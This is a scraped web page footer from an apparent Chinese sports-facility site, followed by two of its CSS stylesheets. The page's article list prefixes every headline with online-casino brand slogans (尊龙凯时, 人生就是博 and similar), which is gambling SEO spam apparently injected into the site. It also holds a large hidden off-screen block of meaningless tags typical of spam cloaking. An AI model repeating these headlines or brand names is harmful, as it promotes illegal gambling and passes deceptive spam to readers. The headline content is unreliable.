    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=8055790&site=qq&menu=yes" target="_blank">
      <div class="sidebox"><img src="/template/pc/static/picture/side_icon02.png">在线咨询</div>
      </a></li>
    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=8055790&site=qq&menu=yes">
      <div class="sidebox"><img src="/template/pc/static/picture/side_icon01.png">在线咨询
        <!-- QQ:16757330 -->
      </div>
      </a></li>
    <li><a href="tel:400-123456" >
      <div class="sidebox"><img src="/template/pc/static/picture/side_icon03.png">400-123456</div>
      </a></li>
  </ul>
</div>
<div class="side2">
  <ul>
    <li><a href=""><img src="/template/pc/static/picture/r_icon1.png" alt=""></a>
      <div class="weixin"><img src="https://update.eyoucms.com/demo/uploads/allimg/20210106/1-2101061T919343.jpg" alt="" width="140"></div>
    </li>
    <li><a href="javascript:goTop();" class="sidetop"><img src="/template/pc/static/picture/r_icon2.png"></a></li>
  </ul>
</div>
<!--网站公用底部——结束-->
<script type="text/javascript" src="/template/pc/static/js/flexslider.js"></script>
<script type="text/javascript" src="/template/pc/static/js/lib.js"></script>
<script>
    	$('.ul-news-i li').hover(function(){
    		$(this).toggleClass('on');
    	})
    
    	
	</script>
<script>

var workData = [
   {pid:1,type: '15', imgSrc: '/uploads/images/260112/1409dba4d4be7097c15a40b24987b277.png', href: '/fangdichanhuisuo/1044.html', title: '尊龙凯时-人生就是博中国官网最新：基于体育设施国标分类的新标' , time: '2026-01-12'},
  {pid:2,type: '17', imgSrc: '/uploads/images/260112/e8adab86639f6e591afd811a8ab1bb9a.png', href: '/jiudianbinguan/1043.html', title: '尊龙在线登录官网：甘肃省室外体育设施建设市场分析与预测' , time: '2026-01-12'},
  {pid:3,type: '15', imgSrc: '/uploads/images/260111/744585abf8f8416a7729d47fbb65e080.png', href: '/fangdichanhuisuo/1039.html', title: '尊龙人生就是博d88官方网站：果洛：寻找合适的体育设施供应商' , time: '2026-01-11'},
  {pid:4,type: '17', imgSrc: '/uploads/images/260111/6ed86012ef8bec9e796407718a90c44e.png', href: '/jiudianbinguan/1041.html', title: '尊龙官方APP下载：欧美户外运动装备市场：从欧洲走向全球' , time: '2026-01-11'},
  {pid:5,type: '16', imgSrc: '/uploads/images/260111/199bd31f15f9228789f305bd2553bdd1.png', href: '/qishiyedanwei/1040.html', title: '凯时网上官方网站：冬日温暖：社区里的体育设施共同点亮生活的美' , time: '2026-01-11'},
  {pid:6,type: '15', imgSrc: '/uploads/images/260110/ef0c93aa11afdce716f4c9c91fdd417b.png', href: '/fangdichanhuisuo/1037.html', title: '尊龙 6：重庆鸿图体育产业集团股份有限公司：引领体育新潮流，' , time: '2026-01-10'},
  {pid:7,type: '15', imgSrc: '/uploads/images/260110/dc32957d4d67cf962d729acd6d2574f1.png', href: '/fangdichanhuisuo/1036.html', title: '尊龙凯时人生就是搏首页：体育与多元化的校园：大学如何为学生提' , time: '2026-01-10'},
  {pid:8,type: '13', imgSrc: '/uploads/images/260109/6b97ea28db59663ae2df997af3d5d1af.png', href: '/julebu/1034.html', title: '尊龙人生就是博AG旗舰厅：改善生活质量：体育设施对健康的重要' , time: '2026-01-09'},
  {pid:9,type: '14', imgSrc: '/uploads/images/260108/8aff99c81fb9cea3eb33f198c2b4ec5e.png', href: '/juntiyuanxiao/1030.html', title: '尊龙凯时 人生就是搏：优化公共体育设施布局与资源配置：构建健' , time: '2026-01-08'},
  {pid:10,type: '15', imgSrc: '/uploads/images/260107/f15b80e07580436ace1af8e8b4c5d70e.png', href: '/fangdichanhuisuo/1028.html', title: '尊龙凯时几百万怎么下：新型体育设施：科技与艺术的完美结合' , time: '2026-01-07'},
  {pid:11,type: '15', imgSrc: '/uploads/images/260107/4e5f4d246cbec7e848e0496fd211d694.png', href: '/fangdichanhuisuo/1027.html', title: '尊龙官方网站最新版V9.3.06介绍：济南鸿源体育设施有限公' , time: '2026-01-07'},
  {pid:12,type: '16', imgSrc: '/uploads/images/251229/efd3044daa9f9501333de399e6b76674.png', href: '/qishiyedanwei/1025.html', title: '尊龙凯时城娱乐：石家庄体育设施建设指南：一站式服务，助力城市' , time: '2025-12-29'},
   

 ]; 
</script>
<!--ts开始 -->
<script type="text/javascript">
  (function() {
    var canonicalURL, curProtocol;
    var x = document.getElementsByTagName("link");
    if (x.length > 0) {
      for (i = 0; i < x.length; i++) {
        if (x[i].rel.toLowerCase() == 'canonical' && x[i].href) {
          canonicalURL = x[i].href
        }
      }
    }
    if (!canonicalURL) {
      curProtocol = window.location.protocol.split(':')[0]
    } else {
      curProtocol = canonicalURL.split(':')[0]
    }
    if (!canonicalURL) canonicalURL = window.location.href; !
    function() {
      var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
      r = canonicalURL,
      t = document.referrer;
      if (!e.test(r)) {
        var n = (String(curProtocol).toLowerCase() === 'https') ? "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif": "//api.share.baidu.com/s.gif";
        t ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r);
        var i = new Image;
        i.src = n
      }
    } (window)
  
  })();
  </script>
    <!--ts结束 -->
<div id="nvonnm_yrrsexko" style="position:fixed;left:-9000px;top:-9000px;"><f_tscs id="tqyupsski"><lqtqk class="kstlmv_yz"></lqtqk></f_tscs><sutuxfjyl id="alwnedgyb"><ourdqk class="zhgammyl"></ourdqk></sutuxfjyl><awgjcjmtl id="wkpdfrlq"><tuzvxfevq class="whsmybjqr"></tuzvxfevq></awgjcjmtl><hmxvo id="vlychwmru"><vhojynulr class="eadlygb"></vhojynulr></hmxvo><nzqvy id="omxmkqd"><mmdgnyan class="huwmkeadz"></mmdgnyan></nzqvy><gacjdxkdy id="dmimcohe"><icf_of class="_d_xfzn"></icf_of></gacjdxkdy><pcflj id="nyrhh"><lhhmrskuc class="li_spban"></lhhmrskuc></pcflj><_fadrxg id="ifhtzbjtn"><sraghs class="nuux_jab"></sraghs></_fadrxg><kbwarcg id="ekmjih"><_g_lkmxrg class="acohoyy"></_g_lkmxrg></kbwarcg><ppuwq id="mlamob"><kmqkav class="lzekf"></kmqkav></ppuwq><_zafynwym id="lnvhl"><ralfx class="jijzqx"></ralfx></_zafynwym><mkocf id="prfsoe"><xciiyeu class="wkojrrxl"></xciiyeu></mkocf><fprkwzk id="sy_isl"><annfihoi class="nzh_oup"></annfihoi></fprkwzk><hctuamr id="ppmnwt_vp"><mzcjf class="k_vh_knw"></mzcjf></hctuamr><r_umurp id="rseyim"><uwhzdr class="gnhnzz"></uwhzdr></r_umurp><qgkhohdg id="jrwst"><qrmdg class="pdbjiyjg"></qrmdg></qgkhohdg><gzysfqt id="pnecono"><pkvtfpnsx class="nuduekfpa"></pkvtfpnsx></gzysfqt><brutvnsf id="akh__"><bkboxphvv class="yfmocek"></bkboxphvv></brutvnsf><klieuwdqg id="himosjbo"><ihckg class="chtouks"></ihckg></klieuwdqg><bnapdaqj id="ufnuzjjxj"><yxvat_ic class="zicynrg"></yxvat_ic></bnapdaqj><wctweo id="wxqgj"><napuq class="pcpqdws"></napuq></wctweo><ipfxcbu_ id="uqqlvqp"><nlfakswp class="lpqeiqx"></nlfakswp></ipfxcbu_><epudk_ec id="_yntra"><ekosrjzji class="wqcmqgxxt"></ekosrjzji></epudk_ec><bpokoer id="qalztvf"><zflqyk class="gyqjj"></zflqyk></bpokoer><ggkvbtl id="cjrmnd"><qev_tkd class="jykdt_"></qev_tkd></ggkvbtl><qt_kneot id="jzicvym"><nmkfote class="zfa_el"></nmkfote></qt_kneot><bedcieaij id="zmmeuoaq"><xiupo class="xqpa__"></xiupo></bedcieaij><digju id="cns__h"><khcaxwv class="tfdqa"></khcaxwv></digju><chggvzkmx id="psv_rhs"><shidry class="vpzsyyvku"></shidry></chggvzkmx><jvruweog id="uvcor"><vrlxemhxh class="mzolsnn"></vrlxemhxh></jvruweog><_y_teo id="zdqqquo"><hwvzqa class="fbtgwnaue"></hwvzqa></_y_teo><g_qqidh id="svbsvtk"><sjkwbeqn class="sa_kfrzku"></sjkwbeqn></g_qqidh><x_qji id="jbud_pafw"><rdrry class="wqpuk"></rdrry></x_qji><zjdme id="arpfz_"><ozttulkgl class="pkyvsckae"></ozttulkgl></zjdme><tciffvzh id="qwwrfwr"><auooqifl class="fhm_b_"></auooqifl></tciffvzh><reraw id="usdjs"><ivewdiffm class="zyxhccw"></ivewdiffm></reraw><agrsd id="xaylrve"><dpillsd class="anlek"></dpillsd></agrsd><fwfwtnxzm id="eohujzo"><smdjxagb class="fubrobixd"></smdjxagb></fwfwtnxzm><_wlhpbgp id="ipjhe___"><ehxum class="xuvokc"></ehxum></_wlhpbgp><jroti id="xtpxbk"><qoweybmh class="ho_ntmrut"></qoweybmh></jroti><rdijkb id="itrzht"><xydgkglnb class="lmcqrmnzq"></xydgkglnb></rdijkb><enzjvbgg id="woqie"><xpjlcqmw class="cwgjwomm"></xpjlcqmw></enzjvbgg><yf__m id="jjpyf"><nhmvsktiq class="swhpibtp_"></nhmvsktiq></yf__m><ffghdfi id="gxvyq"><fohwwsi class="nzhymdcj"></fohwwsi></ffghdfi><prwyvnfpg id="nmzqdh"><fnljpwjr class="elstnnsq"></fnljpwjr></prwyvnfpg><recbqh id="rvgaycj"><u_acjh class="vw_ftibf"></u_acjh></recbqh><wmrhikyo id="lbeeqju"><t_htwghr class="zk_qvgef"></t_htwghr></wmrhikyo><aicthdp id="ruqxianr"><brxogsqk class="myjhmcso_"></brxogsqk></aicthdp><cguqppw id="ybwtegl"><nfkxvxt class="yakwolfu"></nfkxvxt></cguqppw><_lnboyefh id="dzgrs"><haajgty class="sstvhk"></haajgty></_lnboyefh><fnxgnmkqf id="oyaphqdq"><fsgbqo class="ucx_nv"></fsgbqo></fnxgnmkqf><dyewiyxq id="goqazqdp"><tvoel class="pdgsvmpvo"></tvoel></dyewiyxq><qnawqaq id="fwado"><_cttmypy class="_xrmezabn"></_cttmypy></qnawqaq><cuocxqlm id="ydvjdfo"><xlsdzmiun class="keauksgyl"></xlsdzmiun></cuocxqlm><hmoldtel id="vacrenbg"><psspxcuo_ class="ehbaensuh"></psspxcuo_></hmoldtel><fmknrqg_ id="fzainci"><uad_hnm class="p_dpxn"></uad_hnm></fmknrqg_><bzluhdut id="prsrnwbs"><m_krjx class="wnoddby"></m_krjx></bzluhdut><ilcxs id="qoxspgtgu"><dlvggcs class="nrjvmwnae"></dlvggcs></ilcxs><jqfqts id="evfqixioq"><zqsizte class="vfjkzwa"></zqsizte></jqfqts><flourx id="j_htezf"><itkkhebj class="kf_rieu"></itkkhebj></flourx><nlfvq id="bitilx"><kfpxd class="cnfqp"></kfpxd></nlfvq><aoy_oru id="x_zplto"><rtowrcj class="zjkshp"></rtowrcj></aoy_oru><fcram id="peutyta"><wjkkt class="zozcc"></wjkkt></fcram><tixjeel id="ehbrk"><we_kqagze class="cdi_xa"></we_kqagze></tixjeel><epjhkq id="msdjtmgfn"><adq_ce class="ismpxcrw"></adq_ce></epjhkq><lgsbd id="bqvvzvsc"><zyafpg class="zfhdchcs"></zyafpg></lgsbd><rkjxrns id="pwacglnes"><mhuoje class="pgeycb"></mhuoje></rkjxrns><ymhambnji id="rjcoaexy"><gjmyklq class="jjzoqbu"></gjmyklq></ymhambnji><fnb_ba id="uluftpi"><lbdynak class="b_okz_gux"></lbdynak></fnb_ba><pxwtbk id="waoyowbdt"><zkmyq class="jtpzizp"></zkmyq></pxwtbk><qxducvs id="ylxqqw"><hgqpwvgl class="e_va_eigm"></hgqpwvgl></qxducvs><gmsvv id="npxoh"><bbxrnj_ class="tbffy"></bbxrnj_></gmsvv><oeuoxlc id="qbjsqe"><axzodxkny class="caqmhquri"></axzodxkny></oeuoxlc><pkgho id="rrpnylu"><kwypxv class="ahzitl"></kwypxv></pkgho><ztacwwoeo id="sfbjjzyi"><mhhnuxd class="vsbmjgjry"></mhhnuxd></ztacwwoeo><fktjs id="pkdgayji"><uksgwqq class="tgdlcgpc"></uksgwqq></fktjs><cjmvv id="ljegnh"><ugwpevdld class="mmarfv"></ugwpevdld></cjmvv><pn_envuh id="efspxg"><zgbvm class="opwfbno"></zgbvm></pn_envuh><dyhikes id="armub"><jyywlnay class="_iwwet"></jyywlnay></dyhikes><_mazbye_q id="xf_hrihh"><egvsmch class="hlrmmamqf"></egvsmch></_mazbye_q><gghbzp id="gcpec"><jkewazye class="wsxlh"></jkewazye></gghbzp><dtrzhuy id="pvygfxgf"><qjddz_th class="msdatybc"></qjddz_th></dtrzhuy><hj_fm id="bjsgjtgx"><abjmanv class="cqqudu"></abjmanv></hj_fm><rjwbq_evu id="uegqpj"><hwmrbjdek class="uebfu"></hwmrbjdek></rjwbq_evu><_ljfbli id="nsutfuty"><zvgzqll class="usvku_ylx"></zvgzqll></_ljfbli><bzievmgt id="ipaoh"><uwdcwzbs class="ehzkazlm"></uwdcwzbs></bzievmgt><tnbov id="ylwawcpfn"><sqitkuci class="c_hawicj"></sqitkuci></tnbov><dfricphh id="aps_nl"><gbbdtff class="uhhenv"></gbbdtff></dfricphh><oih_qz id="ofpbok"><kfrfczu class="pwffzn"></kfrfczu></oih_qz><coldxxdyw id="biswosun"><qqepxydk class="tgsxw"></qqepxydk></coldxxdyw><yinfhophy id="nkuqjtl"><rfyfkpt class="gelkkmti"></rfyfkpt></yinfhophy><ywzidp id="wpfxr"><vnaeawzee class="yakpl"></vnaeawzee></ywzidp><xywrd id="bvorhevyb"><tottinpb class="u_zqpnx"></tottinpb></xywrd><rwoxgwgro id="bhxdwy"><pecawe class="oknyv"></pecawe></rwoxgwgro><fb_qa id="bsps_bhqn"><gmufanoic class="otx_csd"></gmufanoic></fb_qa><rqiez id="hnlvq"><jyebz_zke class="mzqdx"></jyebz_zke></rqiez><bcnmjvm id="iqnzarrqe"><dxy_upb class="d_esn"></dxy_upb></bcnmjvm><njfjk id="pjaeaieoj"><ppqbaxj class="s_vzs"></ppqbaxj></njfjk><pcejtfxf id="obodxu"><kdgh_cl class="yzfkwh"></kdgh_cl></pcejtfxf><xmpun id="vjefeaigr"><dtwfc class="jirbm"></dtwfc></xmpun><nfzrcs id="wjxwgesnh"><zqhncq class="vzfjxtu"></zqhncq></nfzrcs><akudsjsh id="kimfby"><ohanbxq class="xcizioer"></ohanbxq></akudsjsh><_ue_id id="nrcqmpg"><kmljkrtcm class="hxlaxwo"></kmljkrtcm></_ue_id><v_erki_vw id="wgofbgw"><anw_qbjf class="sfof_hbwz"></anw_qbjf></v_erki_vw><jvttrzkt id="anjbz"><tzdgbtaj class="vbz_aoa"></tzdgbtaj></jvttrzkt><lvvanf id="pesxgdbtg"><zcfzq class="tkxvqj"></zcfzq></lvvanf><hwhf_wdo id="aqgspqbd"><tjhvqeht class="aghmjdn"></tjhvqeht></hwhf_wdo><qrquz id="umxzv"><ege_mx class="jkitim"></ege_mx></qrquz><dqsrjra id="tahkwtd"><vljwc class="ajxmtqs"></vljwc></dqsrjra><kxxfd id="vvifcf"><uq_ymjsmx class="ik_wc"></uq_ymjsmx></kxxfd><jzjnj id="jjjzz"><ycfqtyr_e class="huilowt"></ycfqtyr_e></jzjnj><nnjdenu id="vyrj_"><sbqtsytb class="jrtwdfshu"></sbqtsytb></nnjdenu><sqzuzj id="zhrlk"><acehngvn class="ommwjq"></acehngvn></sqzuzj><crousxu id="hofzzrx"><fjskk class="eoeywwf"></fjskk></crousxu><jhcscitc id="qfwymuq"><wezakf class="zwannhb_"></wezakf></jhcscitc><ou_xqq id="jhninkkns"><ggctfvyok class="ihtdr"></ggctfvyok></ou_xqq><htqghnnm id="iep_vsfl"><bl_kpruq class="evzqf_pbi"></bl_kpruq></htqghnnm><eimebqnhr id="szugtg"><kucm_ class="ygnmjwl"></kucm_></eimebqnhr><xenoqubm id="_lsdxou"><kqnksjr class="qbtmwa"></kqnksjr></xenoqubm><yiutdwdf id="iihlvpq"><sbzxcp class="qwjnopvsf"></sbzxcp></yiutdwdf><t_jni id="ivppelef"><fa_mg_h_ class="yhwclwv"></fa_mg_h_></t_jni><csefuwmt id="sequw_"><svxajftpz class="nipcuz"></svxajftpz></csefuwmt><yqzfti id="ytcmbs"><zzmy_jicn class="drmaoy"></zzmy_jicn></yqzfti><jmmh_ id="gerinevvm"><vvfatkdq class="ital_lfa_"></vvfatkdq></jmmh_><vvcvcs id="rwwuzufz"><odftv class="shth_ifuo"></odftv></vvcvcs><cuzbjff id="bmsbr_"><rtilgrhmo class="tbsygn"></rtilgrhmo></cuzbjff><zfdya id="mgkpd"><cslzjdgmo class="ujht_"></cslzjdgmo></zfdya><dqgfla id="abkkbfbi"><galryefp class="co_tp"></galryefp></dqgfla><ehfoxe id="iymss"><dcd_f class="luikklvjn"></dcd_f></ehfoxe><njrspydnw id="_nthi"><rafudr class="bqnewtu_"></rafudr></njrspydnw><zlwtj id="wdfatwse"><jnnztj class="uvovsfv"></jnnztj></zlwtj><knlyj id="bdzgl"><ydpddq class="uefabqxgq"></ydpddq></knlyj><cohxuvcs id="gtncafcc"><mnwwa class="zvjgw"></mnwwa></cohxuvcs><btisjsghi id="js_e_epte"><lcdgmhznt class="jqljle"></lcdgmhznt></btisjsghi><fmihfzw id="jztqp"><kfargvq class="iclmmyjly"></kfargvq></fmihfzw><kqaaqm id="qgbrbt"><yfjgym class="creig_"></yfjgym></kqaaqm><bshrrymn id="pskfzbia"><hetuvfxi_ class="_crnkrozv"></hetuvfxi_></bshrrymn><zaiqjfihe id="zewcmtlne"><mfhz_rpe class="tpoxhwdv_"></mfhz_rpe></zaiqjfihe><n_bqiakdy id="kpkahl"><sdh_sajuy class="ocyhbv_"></sdh_sajuy></n_bqiakdy><dszio id="evh_mybak"><oamjbgfl class="mgpx_hij"></oamjbgfl></dszio><rjyicjluu id="domjpkkw"><swjd_ggyl class="gvegmif"></swjd_ggyl></rjyicjluu><zssdrifw id="vqdcnsy"><dmttsi class="cuvkybxqd"></dmttsi></zssdrifw><cierwoam id="boltb"><azotf_cq class="rdqby"></azotf_cq></cierwoam><cn_kgqoo id="vhdrvabfe"><l_bcoigju class="fbqvbavm"></l_bcoigju></cn_kgqoo><ycnnzmfz id="dcxwk"><alhwdzik class="xfcfwpya"></alhwdzik></ycnnzmfz><z_xoxsfg id="stszszj"><dlfvm class="wkhay_ffr"></dlfvm></z_xoxsfg><wprlop id="_yndxm"><_unuwb class="xzvpfooy"></_unuwb></wprlop><epnvx id="aisysph"><oapuy class="v_cqomwx"></oapuy></epnvx><tdiworfa id="rqicothpd"><hogsuif class="tcadcoh"></hogsuif></tdiworfa><gejwpusun id="rmmuokqg"><elsgvilt_ class="fqpkxc"></elsgvilt_></gejwpusun></div>
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?v=v1.6.5"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ewanwan.com/template/pc/static/css/font.css
body_size: 381
content:
@font-face {
    font-family: Helvetica;
    src: url('../fonts/helveticaneueltcomltcn.eot');
    src: url('../fonts/helveticaneueltcomltcn.eot') format('embedded-opentype'),
         url('../fonts/helveticaneueltcomltcn.woff2') format('woff2'),
         url('../fonts/helveticaneueltcomltcn.woff') format('woff'),
         url('../fonts/helveticaneueltcomltcn.ttf') format('truetype'),
         url('../fonts/helveticaneueltcomltcn.svg#pf_din_text_comp_prolight') format('svg');
    font-weight: normal;
    font-style: normal;
   
}
@font-face {
    font-family: fzlt;
    src: url('../fonts/fzlt.eot');
    src: url('../fonts/fzlt.eot') format('embedded-opentype'),
         url('../fonts/fzlt.woff2') format('woff2'),
         url('../fonts/fzlt.woff') format('woff'),
         url('../fonts/fzlt.ttf') format('truetype'),
         url('../fonts/fzlt.svg#pf_din_text_comp_prolight') format('svg');
    font-weight: normal;
    font-style: normal;
   
}
@font-face {
    font-family: fontlogo;
    src: url('../fonts/fontlogo.eot');
    src: url('../fonts/fontlogo.eot') format('embedded-opentype'),
         url('../fonts/fontlogo.woff2') format('woff2'),
         url('../fonts/fontlogo.woff') format('woff'),
         url('../fonts/fontlogo.ttf') format('truetype'),
         url('../fonts/fontlogo.svg#pf_din_text_comp_prolight') format('svg');
    font-weight: normal;
    font-style: normal;
   
}
@font-face {
    font-family: antoniobold;
    src: url('../fonts/antoniobold.eot');
    src: url('../fonts/antoniobold.eot') format('embedded-opentype'),
         url('../fonts/antoniobold.woff2') format('woff2'),
         url('../fonts/antoniobold.woff') format('woff'),
         url('../fonts/antoniobold.ttf') format('truetype'),
         url('../fonts/antoniobold.svg#pf_din_text_comp_prolight') format('svg');
    font-weight: normal;
    font-style: normal;
   
}
@font-face {
    font-family: antoniolight;
    src: url('../fonts/antoniolight.eot');
    src: url('../fonts/antoniolight.eot') format('embedded-opentype'),
         url('../fonts/antoniolight.woff2') format('woff2'),
         url('../fonts/antoniolight.woff') format('woff'),
         url('../fonts/antoniolight.ttf') format('truetype'),
         url('../fonts/antoniolight.svg#pf_din_text_comp_prolight') format('svg');
    font-weight: normal;
    font-style: normal;
   
}
@font-face {
    font-family: antonioregular;
    src: url('../fonts/antonioregular.eot');
    src: url('../fonts/antonioregular.eot') format('embedded-opentype'),
         url('../fonts/antonioregular.woff2') format('woff2'),
         url('../fonts/antonioregular.woff') format('woff'),
         url('../fonts/antonioregular.ttf') format('truetype'),
         url('../fonts/antonioregular.svg#pf_din_text_comp_prolight') format('svg');
    font-weight: normal;
    font-style: normal;
   
}

--- FILE ---
content_type: text/css
request_url: http://www.ewanwan.com/template/pc/static/css/css.css
body_size: 7639
content:
a:active { outline: none; star: expression(this.onFocus=this.blur()); }
* { margin: 0; padding: 0; list-style: none; outline: none; word-wrap: break-word; }
img { border: none; }
table { table-layout: fixed; border-collapse: collapse; }
a { text-decoration: none; }
.fb { font-weight: bold; }
body { font-size: 12px; font-family: Helvetica, "microsoft yahei","微软雅黑", "Arial", "Verdana", "sans-serif"; }
body, html { overflow-x: hidden; -webkit-text-size-adjust: none;  }
input { -webkit-appearance: none; }
 .content_a{ width:98%; font-size:14px; line-height:180%;}


.All { width: 100%; height: 100%; position: fixed; left: 0; top: 0; background: #fcfcfc; z-index: 99; }
.All .text { width: 200px; height: 200px; color: #acacac; font-size: 14px; text-align: center; margin: -130px 0 0 -100px; position: absolute; left: 50%; top: 50%; transition: 1500ms; }
.All .logo-big { width: 130px; }
.All .p1 { margin: 10px 0 5px 0; font-size: 30px; color: #2a2a2a; font-family: "fontlogo"; width:100PX; }
.All .p2 { font-size: 14px; color: #acacac; font-family: "antoniolight"; }
.All .loadLine { width: 100%; height: 8px; background: #006699; }
.All .lineCur { width: 0; height: 100%; background: #006699; transition: 100ms; }

.head { width: 100%; height: 100px; background: url(../images/headbg.png) repeat; border-bottom: 1px solid #ededed; position: fixed; left: 0; top: -100px; z-index: 10; transition: 400ms; }
#headShow { top: 0; }
.head .logo { width: 320px; float: left; margin: 20px 0 0 30px; transition: 400ms; }
.head .logo img { width: 197px; margin: 0 8px 0 0; float: left; transition: 400ms; }
.head .logo .p1 { margin: 10px 0 0 0; font-size: 16px; color: #fff; transition: 400ms; font-weight:bold;}
.head .logo .p2 { font-size: 14px; color: #acacac; font-family: "antoniolight"; transition: 400ms; }
.nav { margin: 55px 120px 0 0; float: right; transition: margin 400ms; position: relative; left: 0; }
.nav ul { }
.nav li { width: 94px; height: 29px; line-height: 29px; text-align: center; text-transform: uppercase; font-size: 18px; float: left; position: relative; }
.nav .tBox { width: 100%; height: 100%; position: absolute; left: 0; top: 0; overflow: hidden; }
.nav li a { width: 100%; height: 100%; color: #fff; }
.nav li .bg { opacity: 0; filter: alpha(opacity=0); -webkit-transform: scale(1.2); transform: scale(1.2); transition: 400ms; width: 100%; height: 100%; background: url(../images/navcur.png) no-repeat center; }
.nav li .t1 { width: 100%; height: 100%; position: absolute; left: 0; top: 0; transition: 400ms; }
.nav li .t2 { opacity: 0; filter: alpha(opacity=0); width: 100%; height: 100%; color: #fff; font-size: 15px; position: absolute; left: 0; top: 20px; transition: 400ms; }
.nav li .t3 { opacity: 0; filter: alpha(opacity=0); width: 100%; height: 100%; color: #FF9900; font-size: 15px; position: absolute; left: 0; top: 20px; transition: 400ms; margin-left:30px; line-height:25px; color:#FFFFFF; font-size:18px; }

.nav li:hover .bg, .nav .cur .bg { opacity: 1; filter: alpha(opacity=100); -webkit-transform: scale(1); transform: scale(1); }
.nav .cur .t1, .nav li:hover .t1 { top: -15px; opacity: 0; filter: alpha(opacity=0); }
.nav .cur .t2, .nav li:hover .t2 { top: 0; opacity: 1; filter: alpha(opacity=100); }
.nav .cur .t2, .nav li:hover .t3 { top: 0; opacity: 1; filter: alpha(opacity=100); }
.navBtn { }
.navM { display: none; }
.navBtn2 { width: 24px; height: 18px; background: url(../images/navbtn.png) no-repeat center; position: absolute; right: 30px; top: 60px; transition: -webkit-transform 300ms,transform 300ms,top 400ms; }
.navShow { -webkit-transform: rotate(-90deg); }

.headFirst { background: url(../images/headbg.png) repeat; border-bottom: none; }
.headFirst .logo .p1 { color: #fff; }
.headFirst .logo .p2 { color: #fff; }
.headFirst .nav li a { color: #fff; }
.headFirst .nav li .bg { background: url(../images/navcur2.png) no-repeat; }
.headFirst .nav li .t2 { color: #fff; }

.headFixed { height: 70px; }
.headFixed .logo { width: 260px; margin: 15px 0 0 20px; }
.headFixed .logo img { width:140px; margin: 0 5px 0 0; }
.headFixed .logo .p1 { margin: 0; font-size: 14px; }
.headFixed .logo .p2 { font-size: 13px; }
.headFixed .nav { margin-top: 20px; }
.headFixed .navBtn2 { top: 25px; }

.banner { width: 100%; height: 500px; overflow: hidden; position: relative; }
.banner .imgs { }
.banner li { width: 100%; height: 100%; overflow: hidden; float: left; position: absolute; left: 0; top: 0; }
.banner li img { position: absolute; }
.banner .text { width: 572px; height: 582px; padding: 90px 50px 0 50px; margin: -310px 0 0 -336px; text-align: center; color: #fff; position: absolute; left: 50%; top: 50%; }
.banner .textBg { width: 100%; position: absolute; left: 0; top: 0; }
.banner .text p { position: relative; z-index: 1; }
.banner .text .p1 { font-size: 48px; line-height:180%;}
.banner .text .p2 { font-size: 30px; }
.banner .text .p3 { font-size: 14px; line-height:180%; }
.banner .text .p4 { padding: 10px 100px 0 100px; font-size: 18px; text-transform: uppercase; }
.banner .text .t { margin: 20px 0 0 0; padding: 20px 0; border-top: 1px solid #fff; border-bottom: 1px solid #fff; position: relative; z-index: 1; }
.banner .more { margin: 20% 0 0 0; text-align: center; }
.banner .more a { width: 156px; height: 44px; line-height: 44px; font-size: 24px; color: #fff; display: inline-block; text-transform: uppercase; text-align: center; border: 2px solid #fff; border-radius: 25px; transition: 400ms; }
.banner .more a:hover { background: #fff; color:#006699; }
.banner .arrow { width: 22px; height: 32px; margin: 0 0 0 -11px; position: absolute; left: 50%; bottom: 20px; }


.about { padding: 100px 0; overflow: hidden; position: relative; }
.aboutBox { width: 1190px; margin: 0 auto; }
.about .left { width: 49%; float: left; }
.about .title { width: 100%; margin: 0 0 60px 0; font-size: 36px; color:#002C57; font-family: "antonioregular"; }
.about .title span { padding: 0 36px 0 0; background: url(../images/i1.png) no-repeat right 80%; }
.about .left .text { font-size: 16px; line-height: 35px; color: #515151; }
.about .left .text p { margin: 0 0 28px 0; text-indent: 2em; }
.about .right { width: 47%; float: right; }
.about .right img { width: 100%; }
.about .more { width: 100%; overflow: hidden; text-align: center; }
.about .more a { width: 160px; height: 44px; line-height: 44px; font-size: 24px; color: #fff; background: #002C57; display: inline-block; text-transform: uppercase; text-align: center; border-radius: 25px; transition: 400ms; }
.about .more a:hover { background:#999900; }

.aboutMore { width: 100%; height: 100%; margin: 80px 0 0 0; overflow: hidden; background: #fff; }
.aboutMore .title { width: 100%; margin: 0 0 40px 0; color: #3a3a3a; }
.aboutMore .title span { padding: 0 36px 0 0; background: url(../images/i1.png) no-repeat right 80%; }



.news_a { padding: 100px 0; overflow: hidden; position: relative; }
.news_aBox { width: 1170px; margin: 0 auto;}
.news_a .left { width: 49%; float: left; }
.news_a .titleaa { width: 100%; margin: 0 0 60px 0; font-size: 36px; color:#002C57; font-family: "antonioregular"; }
.news_a .titleaa span { padding: 0 36px 0 0; background: url(../images/i1.png) no-repeat right 80%; }
.news_a .left .text { font-size: 14px; line-height: 28px; color: #515151; }
.news_a .left .text p { margin: 0 0 28px 0; text-indent: 2em; }

.news_a .more { width: 100%; overflow: hidden; text-align: center; }
.news_a .more a { width: 160px; height: 44px; line-height: 44px; font-size: 24px; color: #fff; background:#002C57; display: inline-block; text-transform: uppercase; text-align: center; border-radius: 25px; transition: 400ms; }
.news_a .more a:hover { background: #b2b2b2; }

.news_a { width: 100%; height: 100%; margin: 80px 0 0 0; overflow: hidden; background: #fff; }
.news_a .title { width: 100%; margin: 0 0 40px 0; font-size: 36px; color: #3a3a3a; }
.news_a  .title span { padding: 0 36px 0 0; background: url(../images/i1.png) no-repeat right 80%; }



.teamDetailBg { display: none; width: 100%; height: 100%; background: #000; opacity: 0.8; filter: alpha(opacity=80); position: fixed; left: 0; top: 0; }
.teamDetailBg2 { display: none; width: 100%; height: 100%; background: #000; opacity: 0.8; filter: alpha(opacity=80); position: fixed; left: 0; top: 0; }
.teamDetail { display: none; width: 420px; height: 680px; padding: 0 30px; margin: -310px 0 0 -240px; text-align: center; background: #fff; border-radius: 15px; position: fixed; left: 50%; top: 50%; z-index: 1; }
.teamDetail .close { width: 30px; height: 30px; background: url(../images/close.png) no-repeat 0 0; position: absolute; right: 15px; top: 15px; }
.teamDetail .close:hover { background-position: -30px 0; }
.teamDetail .face { margin: 55px 0 0 0; text-align: center; }
.teamDetail .face img { width: 220px; border-radius: 50%; }
